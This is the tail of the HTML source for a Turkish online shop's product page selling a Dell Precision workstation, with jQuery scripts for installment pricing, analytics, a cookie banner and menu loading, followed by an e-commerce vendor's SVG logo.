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"/></a></div></div></div>            </ul>
        </div>
   </div>
</div>
</div>




<div class="ontops"><a href="javascript:void(0);" class="jumtop" onclick="scrollTopAnimated()"><i class="fas fa-arrow-alt-circle-up"></i></a></div>
<script src="templates/awacs/temp.js?ref=7445"></script>

<script src="../../include/imod/core/comments/js/core.js"></script><script>
      AOS.init({
        easing: 'ease-out-back',
        duration: 1000
      });
    </script><script type="text/javascript" src="include/imod/core/siparisform/siparis.js?ref=1257" type="text/javascript"></script>
                 <script>
                           $('#taksit_hesapla').on('click', function(){
                                    var fiyat = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_deger').text();
                                    var birim = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_kur').text();
                                    var urunid = $('#taksit_hesapla').attr('data-urun');
                                    var f2 = fiyat.replace(",", "");
                                    $.fancybox({
                                        autoSize: true,
                                        fitToView: false, // images won't be scaled to fit to browser's height
                                        maxWidth: '90%',
                                        maxHeight: '400',
                                        href: 'include/ajaxLib.php?act=paytrtaksit&tutar='+f2+'&birim='+birim+'&urun='+urunid,
                                        type: 'iframe'
                                    });
                                });</script> <script>
        document.getElementById('basketter').addEventListener('click', function() {
            // Sepete ekleme butonuna tıklandığında dataLayer'a bir event gönder
         var adet = $(".urunSepeteEkleAdet").val();
         console.log(adet);
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
                'event': 'addToCart',
                'ecommerce': {
                    'currencyCode': 'TRY', // Para birimi kodu, uygun şekilde değiştirin
                    'add': {
                        'products': [{
                            'name': 'DELL PRECISİON 3660 İ7-13700-6 16GB 1TB+512GB SSD 12GB RTX3060 W11PRO', // Ürün adı
                            'id': 'KUKU4DLL0048', // Ürün ID'si
                            'price': '107064.288', // Ürün fiyatı
                            'quantity': adet // Ürün miktarı
                        }]
                    }
                }
            });
        });
    </script>
<div class="rozet_whatsapp">
                            <a href="https://api.whatsapp.com/send?phone=905325154039&text=Merhabalar. Sitenizle ilgileniyorum bana yardımcı olabilir misiniz? https://www.citybilisim.com" target="_blank">
                                <span>
                                    <svg class="chat" xmlns="http://www.w3.org/2000/svg" width="128" height="128" enable-background="new 0 0 128 128" viewBox="0 0 128 128"><path fill="#3B97D3" d="M82,82v4c0,3.3-2.7,6-6,6H40.4H39L38,92.8l-13,10V96v-4h-4h-4c-3.3,0-6-2.7-6-6V44c0-3.3,2.7-6,6-6h23v-4H17  c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h4v15l19.4-15H76c5.5,0,10-4.5,10-10v-4H82z"/><path fill="#2C3E50" d="M111,22c3.3,0,6,2.7,6,6v42c0,3.3-2.7,6-6,6h-4h-4v4v6.9l-13-10L89,76h-1.4H52c-3.3,0-6-2.7-6-6V28  c0-3.3,2.7-6,6-6H111 M111,18H52c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h35.6L107,95V80h4c5.5,0,10-4.5,10-10V28  C121,22.5,116.5,18,111,18L111,18z"/></svg>
                                    <p>Size yardımcı olmamızı ister misiniz?</p>
                        </span>
                        <svg class="ws" xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 24 24" viewBox="0 0 24 24"><path fill="#eceff1" d="m20.52 3.449c-2.28-2.204-5.28-3.449-8.475-3.449-9.17 0-14.928 9.935-10.349 17.838l-1.696 6.162 6.335-1.652c2.76 1.491 5.021 1.359 5.716 1.447 10.633 0 15.926-12.864 8.454-20.307z"/><path fill="#4caf50" d="m12.067 21.751-.006-.001h-.016c-3.182 0-5.215-1.507-5.415-1.594l-3.75.975 1.005-3.645-.239-.375c-.99-1.576-1.516-3.391-1.516-5.26 0-8.793 10.745-13.19 16.963-6.975 6.203 6.15 1.848 16.875-7.026 16.875z"/><path fill="#fafafa" d="m17.507 14.307-.009.075c-.301-.15-1.767-.867-2.04-.966-.613-.227-.44-.036-1.617 1.312-.175.195-.349.21-.646.075-.3-.15-1.263-.465-2.403-1.485-.888-.795-1.484-1.77-1.66-2.07-.293-.506.32-.578.878-1.634.1-.21.049-.375-.025-.524-.075-.15-.672-1.62-.922-2.206-.24-.584-.487-.51-.672-.51-.576-.05-.997-.042-1.368.344-1.614 1.774-1.207 3.604.174 5.55 2.714 3.552 4.16 4.206 6.804 5.114.714.227 1.365.195 1.88.121.574-.091 1.767-.721 2.016-1.426.255-.705.255-1.29.18-1.425-.074-.135-.27-.21-.57-.345z"/></svg>
                            </a>
                        </div> <script>
	$(function() {
		if ($.cookie('onay') == null || $.cookie('onay') == undefined) {
		$.cookie('onay', "true", {expires: 1});
		$("div.metin").fadeIn();
		 }
		if (localStorage.getItem("uyariMetin") != 1) {
			$("div.metin").fadeIn();
		}
		if (localStorage.getItem("uyariMetin") > 0) {
			$("div.metin").hide();
		}
		$('body').on('click', 'div.metin', function() {
			$("div.metin").fadeOut();
			localStorage.setItem("uyariMetin",1);
		});
	});
</script>
 <div class="metin" style="display: block;">
	<span class="kapats">X</span>
	<p>Alışveriş deneyiminizi iyileştirmek için yasal düzenlemelere uygun çerezler (cookies) kullanıyoruz.</p>
	<p>Detaylı bilgiye <b><a href="ic/gizlilik-ve-kullanim-sartlari" target="_blank" title="Aydınlatma Metni">Aydınlatma Metni</a></b> sayfamızdan erişebilirsiniz.</p>
</div>
<script type="text/javascript" src="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.js?refx=5470" type="text/javascript"></script> <script>
$('.stepOpen').on("mouseover", function() {
    $('#stepLeft').html('');
    $('#stepRight').html('');
    
    $('.openwrap').fadeIn();
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step1listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
                $('#stepLeft').html(cevap.step1);
                $('#stepRight').html(cevap.step2);
                $('#catTitle').html(cevap.title);
                $('.softLink').html(cevap.softLink);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('body').on('click', '.stepOpen2', function(event) { 
    
    $('#stepRight').html('');
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step2listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
               
                $('#stepRight').html(cevap.step2);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('.stepClose').on("mouseover", function() {
    $(".openwrap").fadeOut();
});
$('.opener').on("mouseleave", function() {
    $(".openwrap").fadeOut();
});
</script>
<iframe src='update.php' style='display:none;' width='1' height='1'></iframe><script src="tracker/live_visitors.php?js=1"></script></body>
</html><div style="display: flex; float: left; width: 100%; position: relative; padding:18px; z-index: 9999999999999999999; text-align: center; align-items: center; justify-content: center; font-family: 'Rubik', sans-serif; font-size: 0.76em;"><a href="https://www.imagaza.net/" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı"><svg version="1.1" style="width:125px;" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-341.5 0 937.5 124" enable-background="new -341.5 0 937.5 124" xml:space="preserve">
<g>
	<path fill="#3C3C3B" d="M156.46,83.43c0,1.915-1.568,3.484-3.482,3.484h-7.622c-1.916,0-3.482-1.568-3.482-3.484V45.392
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.566,3.482,3.482V83.43z"/>
	<path fill="#3C3C3B" d="M156.46,35.129c0,1.914-1.568,3.482-3.482,3.482h-7.622c-1.916,0-3.482-1.567-3.482-3.482V33.61
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M368.358,35.129c0,1.914-1.564,3.482-3.482,3.482h-25.911c-1.915,0-3.483-1.567-3.483-3.482V33.61
		c0-1.916,1.566-3.482,3.483-3.482h25.911c1.917,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M244.37,83.43c0,1.915-1.567,3.484-3.483,3.484h-7.164c-1.915,0-3.483-1.568-3.483-3.484V58.082
		c0-1.914-0.798-2.134-1.772-0.483l-15.57,26.317c-0.976,1.648-3.341,2.999-5.257,2.999h-3.94c-1.915,0-4.281-1.349-5.259-2.997
		L182.83,57.594c-0.977-1.647-1.775-2.995-1.775-2.995c-0.001,0.001-0.001,1.568-0.001,3.483V83.43c0,1.915-1.569,3.484-3.483,3.484
		h-7.164c-1.915,0-3.483-1.568-3.483-3.484V45.392c0-1.916,1.568-3.482,3.483-3.482h15.227c1.916,0,4.259,1.362,5.207,3.026
		l13.07,22.95c0.947,1.665,2.495,1.663,3.439-0.004l12.992-22.94c0.944-1.668,3.283-3.031,5.197-3.031h15.349
		c1.916,0,3.483,1.566,3.483,3.482L244.37,83.43L244.37,83.43z"/>
	<path fill="#3C3C3B" d="M318.307,83.898c0.959,1.658,0.178,3.016-1.739,3.016h-9.19c-1.914,0-4.254-1.365-5.197-3.033l-1.086-1.915
		c-0.943-1.669-3.278-3.032-5.196-3.032h-22.469c-1.915,0-4.219,1.383-5.12,3.074l-0.978,1.832
		c-0.899,1.691-3.205,3.074-5.119,3.074h-9.258c-1.915,0-2.706-1.362-1.758-3.026l22.192-38.953
		c0.949-1.664,3.292-3.026,5.207-3.026h11.939c1.916,0,4.267,1.357,5.226,3.015L318.307,83.898z M290.469,69.251
		c1.915,0,2.719-1.368,1.784-3.041l-6.025-10.793c-0.934-1.671-2.443-1.663-3.358,0.02l-5.835,10.754
		c-0.914,1.684-0.093,3.06,1.821,3.06H290.469z"/>
	<path fill="#3C3C3B" d="M384.367,73.896c0,6.017-1.854,9.878-5.559,11.578c-2.838,1.309-8.787,1.962-17.856,1.962h-17.466
		c-6.805,0-11.773-0.983-14.915-2.944c-3.967-2.529-5.949-6.976-5.949-13.344v-13.41c0-6.366,1.977-10.813,5.945-13.344
		c3.134-1.961,8.103-2.943,14.896-2.943h21.822c7.625,0,12.81,1.308,15.555,3.924c2.131,2.005,3.199,5.494,3.199,10.465v1.439
		h-14.258c0-2.18-0.721-3.619-2.158-4.315c-0.999-0.481-2.718-0.721-5.156-0.721h-15.73c-3.7,0-6.161,0.633-7.376,1.897
		c-1.219,1.265-1.829,3.75-1.829,7.457v5.624c0,3.751,0.61,6.247,1.833,7.489c1.221,1.244,3.688,1.865,7.392,1.865h15.501
		c2.313,0,4.012-0.24,5.104-0.721c1.658-0.74,2.486-2.135,2.486-4.187l-0.065-1.308h-17.989v-9.288h32.574L384.367,73.896
		L384.367,73.896z"/>
	<path fill="#3C3C3B" d="M457.257,83.898c0.96,1.658,0.178,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.195-3.033l-1.085-1.915
		c-0.943-1.669-3.279-3.032-5.195-3.032H412.38c-1.915,0-4.219,1.383-5.119,3.074l-0.978,1.83c-0.9,1.693-3.203,3.076-5.119,3.076
		h-9.261c-1.914,0-2.704-1.362-1.758-3.026l22.193-38.953c0.945-1.664,3.29-3.026,5.205-3.026h11.942
		c1.915,0,4.265,1.357,5.225,3.015L457.257,83.898z M429.418,69.251c1.917,0,2.721-1.368,1.787-3.041l-6.024-10.793
		c-0.934-1.671-2.445-1.663-3.359,0.02l-5.835,10.754c-0.913,1.684-0.095,3.06,1.822,3.06H429.418z"/>
	<path fill="#3C3C3B" d="M520.975,83.43c0,1.915-1.566,3.484-3.483,3.484H468.27c-1.915,0-3.482-1.568-3.482-3.484v-3.828
		c0-1.914,1.29-4.371,2.87-5.456l28.206-19.403c1.579-1.085,2.869-1.974,2.869-1.975c0,0-1.566,0-3.481,0h-26.07
		c-1.916,0-3.482-1.567-3.482-3.482v-3.893c0-1.916,1.565-3.482,3.482-3.482h47.526c1.915,0,3.483,1.566,3.483,3.482v3.744
		c0,1.915-1.291,4.371-2.871,5.456l-28.233,19.422c-1.579,1.087-2.849,2.004-2.826,2.041c0.023,0.036,1.613,0.065,3.528,0.065
		h27.704c1.916,0,3.483,1.568,3.483,3.483L520.975,83.43L520.975,83.43z"/>
	<path fill="#3C3C3B" d="M595.59,83.898c0.96,1.658,0.177,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.196-3.033l-1.085-1.915
		c-0.944-1.669-3.28-3.032-5.196-3.032H550.71c-1.914,0-4.219,1.383-5.12,3.074l-0.976,1.832c-0.901,1.691-3.205,3.074-5.121,3.074
		h-9.26c-1.915,0-2.705-1.362-1.759-3.026l22.195-38.953c0.947-1.664,3.29-3.026,5.205-3.026h11.944
		c1.914,0,4.266,1.357,5.225,3.015L595.59,83.898z M567.751,69.251c1.916,0,2.721-1.368,1.786-3.041l-6.022-10.793
		c-0.936-1.671-2.446-1.663-3.359,0.02l-5.837,10.754c-0.911,1.684-0.094,3.06,1.822,3.06H567.751z"/>
</g>
<path fill="#262626" d="M-337.598,38.244c2.709-0.452,6.256-0.839,10.771-0.839c5.547,0,9.61,1.29,12.19,3.612
	c2.387,2.064,3.806,5.224,3.806,9.094c0,3.935-1.161,7.03-3.354,9.288c-2.967,3.161-7.804,4.772-13.287,4.772
	c-1.677,0-3.225-0.064-4.515-0.387V81.2h-5.611V38.244z M-331.987,59.206c1.226,0.322,2.773,0.452,4.644,0.452
	c6.772,0,10.9-3.29,10.9-9.288c0-5.74-4.063-8.514-10.255-8.514c-2.451,0-4.321,0.193-5.289,0.451V59.206z"/>
<path fill="#262626" d="M-276.839,65.334c0,11.545-7.998,16.576-15.544,16.576c-8.449,0-14.963-6.192-14.963-16.061
	c0-10.449,6.836-16.576,15.479-16.576C-282.902,49.273-276.839,55.788-276.839,65.334z M-301.607,65.656
	c0,6.836,3.935,11.996,9.481,11.996c5.418,0,9.481-5.096,9.481-12.125c0-5.289-2.644-11.997-9.352-11.997
	S-301.607,59.722-301.607,65.656z"/>
<path fill="#262626" d="M-267.873,49.983l4.128,15.867c0.903,3.482,1.742,6.707,2.322,9.933h0.193
	c0.709-3.16,1.741-6.515,2.773-9.868l5.095-15.931h4.773l4.837,15.609c1.161,3.74,2.064,7.03,2.773,10.19h0.194
	c0.516-3.16,1.354-6.45,2.386-10.126l4.45-15.673h5.612L-238.397,81.2h-5.16l-4.772-14.899c-1.097-3.482-2-6.579-2.774-10.255
	h-0.129c-0.774,3.741-1.741,6.966-2.838,10.32l-5.031,14.835h-5.16l-9.417-31.217H-267.873z"/>
<path fill="#262626" d="M-220.143,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-220.143z M-203.502,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-203.502z"/>
<path fill="#262626" d="M-190.989,59.722c0-3.677-0.064-6.837-0.258-9.739h4.967l0.193,6.127h0.258
	c1.419-4.193,4.837-6.837,8.643-6.837c0.645,0,1.097,0.064,1.612,0.193v5.354c-0.581-0.129-1.161-0.194-1.935-0.194
	c-3.999,0-6.836,3.032-7.611,7.289c-0.129,0.774-0.258,1.677-0.258,2.645V81.2h-5.611V59.722z"/>
<path fill="#262626" d="M-167.383,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-167.383z M-150.741,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-150.741z"/>
<path fill="#262626" d="M-111.268,35.406v37.732c0,2.773,0.064,5.935,0.258,8.063h-5.095l-0.258-5.418h-0.129
	c-1.741,3.483-5.547,6.128-10.642,6.128c-7.546,0-13.351-6.386-13.351-15.867c-0.065-10.384,6.385-16.77,13.996-16.77
	c4.773,0,7.998,2.257,9.417,4.773h0.129V35.406H-111.268z M-116.944,62.689c0-0.71-0.064-1.677-0.258-2.387
	c-0.838-3.612-3.934-6.579-8.191-6.579c-5.87,0-9.353,5.16-9.353,12.062c0,6.32,3.096,11.545,9.223,11.545
	c3.806,0,7.289-2.516,8.32-6.771c0.194-0.775,0.258-1.549,0.258-2.451V62.689z"/>
<path fill="#262626" d="M-88.436,81.2c0.129-2.128,0.258-5.289,0.258-8.063V35.406h5.611v19.608h0.129
	c2-3.483,5.611-5.74,10.643-5.74c7.74,0,13.222,6.45,13.158,15.932c0,11.158-7.03,16.705-13.997,16.705
	c-4.515,0-8.126-1.742-10.449-5.87h-0.193l-0.258,5.16H-88.436z M-82.566,68.688c0,0.709,0.129,1.419,0.258,2.064
	c1.097,3.934,4.386,6.643,8.514,6.643c5.934,0,9.481-4.838,9.481-11.996c0-6.257-3.225-11.61-9.288-11.61
	c-3.87,0-7.482,2.645-8.643,6.966c-0.129,0.645-0.322,1.419-0.322,2.322V68.688z"/>
<path fill="#262626" d="M-49.865,49.983l6.837,18.447c0.709,2.063,1.483,4.515,2,6.385h0.129c0.581-1.87,1.226-4.256,2-6.514
	l6.192-18.318h5.999l-8.514,22.251c-4.063,10.707-6.837,16.189-10.707,19.544c-2.773,2.45-5.547,3.418-6.966,3.676l-1.419-4.772
	c1.419-0.451,3.29-1.354,4.967-2.773c1.548-1.226,3.483-3.418,4.773-6.32c0.258-0.581,0.451-1.033,0.451-1.355
	s-0.129-0.773-0.387-1.483l-11.545-28.766H-49.865z"/>
<path fill="none" d="M44.167,53.252c-0.391-0.305-0.24-0.164,0.059,0.073C44.206,53.304,44.189,53.276,44.167,53.252z"/>
<path fill="none" d="M44.44,53.491c0.101,0.079,0.203,0.152,0.308,0.222c-0.144-0.117-0.238-0.188-0.338-0.271
	C44.42,53.46,44.429,53.474,44.44,53.491z"/>
<path fill="#336ED0" d="M111.718,65.886c0-5.916-4.938-10.851-10.849-10.851c-14.209,0-28.419,0-42.628,0
	c-3.259,0-6.567,0.103-9.833-0.064c-0.308-0.091-1.606-0.305-2.377-0.493c-0.333-0.179-0.66-0.374-0.981-0.572
	c-0.155-0.145-0.319-0.284-0.472-0.431c-0.17-0.168-0.328-0.348-0.485-0.524c-0.269-0.434-0.535-0.938-0.745-1.354
	c-1.641-4.703-3.354-9.378-5.138-14.029c-1.512-3.948-2.958-8.053-4.938-11.792c-2.052-3.888-5.283-7.008-8.901-9.422
	c-3.25-2.175-7.585-3.362-11.489-3.362c-6.836,0-13.667,0-20.499,0c-5.917,0-10.856,4.938-10.856,10.853s4.939,10.853,10.856,10.853
	c6.01,0,12.02,0,18.03,0c0.719,0,1.44,0,2.159,0c0.083,0.041,0.162,0.078,0.249,0.118c0.314,0.262,0.741,0.611,1.107,0.947
	c0.096,0.129,0.186,0.257,0.256,0.362c0.231,0.374,0.904,1.828,0.972,1.895c3.157,7.817,5.59,15.931,8.97,23.641
	c4.446,10.146,15.518,15.083,26.055,15.083c16.894,0,33.789,0,50.685,0C106.781,76.736,111.718,71.799,111.718,65.886z
	 M44.748,53.713c-0.105-0.07-0.208-0.143-0.308-0.222c-0.011-0.015-0.02-0.029-0.03-0.047C44.51,53.525,44.604,53.596,44.748,53.713
	z M44.167,53.252c0.022,0.024,0.039,0.049,0.059,0.073C43.927,53.088,43.776,52.947,44.167,53.252z"/>
<circle fill="#336ED0" cx="49.251" cy="97.522" r="13.681"/>
<circle fill="#336ED0" cx="88.097" cy="97.522" r="13.676"/>
</svg>
</a></div><!--Page generated in 0.2265 seconds.-->